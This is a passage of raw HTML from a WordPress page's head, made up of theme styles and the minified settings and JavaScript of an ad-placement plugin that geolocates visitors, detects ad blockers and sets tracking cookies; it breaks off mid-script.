all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-413300e0-a9df-4121-bc12-79edab4085a2) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;} /*# sourceURL=rocket-lazyload-inline-css */ </style> <script type="text/javascript" src="https://zijutu.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script> <script type="text/javascript" src="https://zijutu.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script> <script type="text/javascript" src="https://zijutu.cz/wp-content/plugins/wp-automatic-plugin-for-wordpress/js/custom-front.js?ver=1.0" id="wp-automatic-js" defer></script> <link rel="https://api.w.org/" href="https://zijutu.cz/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://zijutu.cz/wp-json/wp/v2/posts/29289"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zijutu.cz/xmlrpc.php?rsd"/> <meta name="generator" content="WordPress 6.9"/> <link rel='shortlink' href='https://zijutu.cz/?p=29289'/> <style>.cmplz-hidden { display: none !important; }</style><link rel="icon" href="https://zijutu.cz/wp-content/uploads/2024/03/cropped-512_512_white_65f9806a91a37-32x32.png" sizes="32x32"/> <link rel="icon" href="https://zijutu.cz/wp-content/uploads/2024/03/cropped-512_512_white_65f9806a91a37-192x192.png" sizes="192x192"/> <link rel="apple-touch-icon" href="https://zijutu.cz/wp-content/uploads/2024/03/cropped-512_512_white_65f9806a91a37-180x180.png"/> <meta name="msapplication-TileImage" content="https://zijutu.cz/wp-content/uploads/2024/03/cropped-512_512_white_65f9806a91a37-270x270.png"/> <style type="text/css" title="dynamic-css" class="options-output">body{background-color:#f9f9f9;background-repeat:repeat;background-size:inherit;background-attachment:fixed;background-position:left top;}.footer-inner{background-color:#282828;background-repeat:no-repeat;background-size:cover;background-attachment:scroll;background-position:center center;background-image:var(--wpr-bg-aa1b0069-c7bb-436b-9ca1-b791d2c1608c);}.topbar-wrap{font-family:Lato;text-transform:capitalize;font-weight:400;font-style:normal;font-size:12px;}.main-menu-inner,.off-canvas-nav-inner{font-family:Lato,Arial, Helvetica, sans-serif;text-transform:uppercase;font-weight:400;font-style:normal;font-size:14px;}.main-menu-inner .sub-menu,.off-canvas-nav-inner .sub-menu{font-family:Lato;text-transform:capitalize;letter-spacing:0px;font-weight:300;font-style:normal;font-size:14px;}.logo-wrap.is-logo-text .logo-text h1{font-family:Poppins;text-transform:uppercase;letter-spacing:-1px;font-weight:700;font-style:normal;font-size:40px;}.logo-mobile-text span{font-family:Poppins;text-transform:uppercase;letter-spacing:-1px;font-weight:700;font-style:normal;font-size:23px;}body, p{font-family:Cabin;line-height:22px;font-weight:400;font-style:normal;color:#282828;font-size:15px;}.post-title.is-size-1{font-family:Poppins;text-transform:none;font-weight:700;font-style:normal;font-size:36px;}.post-title.is-size-2{font-family:Poppins;text-transform:none;font-weight:700;font-style:normal;font-size:30px;}.post-title.is-size-3{font-family:Poppins;text-transform:none;font-weight:700;font-style:normal;font-size:21px;}.post-title.is-size-4{font-family:Poppins;text-transform:none;font-weight:700;font-style:normal;font-size:18px;}.post-title.is-size-5{font-family:Poppins;text-transform:none;font-weight:500;font-style:normal;font-size:15px;}.post-title.is-size-6{font-family:Poppins;text-transform:none;font-weight:400;font-style:normal;font-size:13px;}h1,h2,h3,h4,h5,h6{font-family:Poppins;text-transform:none;font-weight:700;font-style:normal;}.post-meta-info,.single-post-top,.counter-element{font-family:Lato;font-weight:400;font-style:normal;color:#aaa;font-size:11px;}.post-cat-info{font-family:Lato;text-transform:uppercase;font-weight:700;font-style:normal;font-size:11px;}.block-header-wrap{font-family:Poppins;text-transform:uppercase;font-weight:700;font-style:normal;font-size:20px;}.block-ajax-filter-wrap{font-family:Poppins;text-transform:uppercase;font-weight:500;font-style:normal;font-size:11px;}.widget-title{font-family:Poppins;text-transform:uppercase;font-weight:700;font-style:normal;font-size:14px;}.breadcrumb-wrap{font-family:Lato;text-transform:none;font-weight:400;font-style:normal;color:#aaaaaa;font-size:12px;}</style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"Close in","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/zijutu.cz\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/zijutu.cz\/ip.html","get_ip":"https:\/\/zijutu.cz\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"cs","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script> <!--/noptimize--><!--noptimize--> <noscript data-noptimize id="fpm_modul"> <style> html{max-width:100vw} .fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none} [data-fpm-type]{background-color:transparent;transition:background-color .2s ease} [data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0} .fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0} .fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset} .fpm-cross:after, .fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto} .fpm-cross:before{transform:rotate(-45deg)} .fpm-cross:hover:after{transform:rotate(225deg)} .fpm-cross:hover:before{transform:rotate(135deg)} .fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99} [data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important} .fpm-timer span{font-size:16px;font-weight:600} [data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw} [data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all} [data-fpm-type="outgoing"].fpm-show:after{pointer-events:none} [data-fpm-type="outgoing"] *{max-width:none} [data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px} [data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before, [data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none} [data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important} [data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)} [data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1} [data-fpm-type="outgoing"].center.fpm-show{z-index:2000} [data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)} [data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)} [data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)} [data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)} [data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].fpm-show.left-center, [data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)} [data-fpm-type="outgoing"].fpm-show.top-center, [data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)} [data-fpm-type="outgoing"].fpm-show.left-top, [data-fpm-type="outgoing"].fpm-show.right-top, [data-fpm-type="outgoing"].fpm-show.left-bottom, [data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)} .fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)} [data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all} .fpm-fixed{position:fixed;z-index:50} .fpm-stop{position:relative;z-index:50} .fpm-preroll{position:relative;overflow:hidden;display:block} .fpm-preroll.hasIframe{padding-bottom:56.25%;height:0} .fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute} .fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2} .fpm-preroll_flex.fpm-show{opacity:1} .fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1} .fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default} .fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all} .fpm-preroll_flex .fpm-timer, .fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important} .fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2} .fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer} .fpm-hoverroll{position:relative;overflow:hidden;display:block} .fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%} .fpm-preroll_item [id*="yandex_rtb_"], .fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px} .fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)} .fpm-slider{display:grid} .fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0} .fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important} .fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1} .fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative} .fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0} .fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease} .fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover} .fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all} .fpm-slider > *.fpm-show:after{pointer-events:none} @keyframes timeline-hover{} @keyframes timeline{0% {width:0}100% {width:100%}} .fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)} .fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)} .fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px} .fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)} .fpm-interscroller-inner > div{min-width:100px;min-height:100px} .fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4} .fpm-interscroller-text.top{top:0;left:0;right:0} .fpm-interscroller-text.bottom{bottom:0;left:0;right:0} </style> </noscript> <!--/noptimize--> <!--noptimize--> <script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var 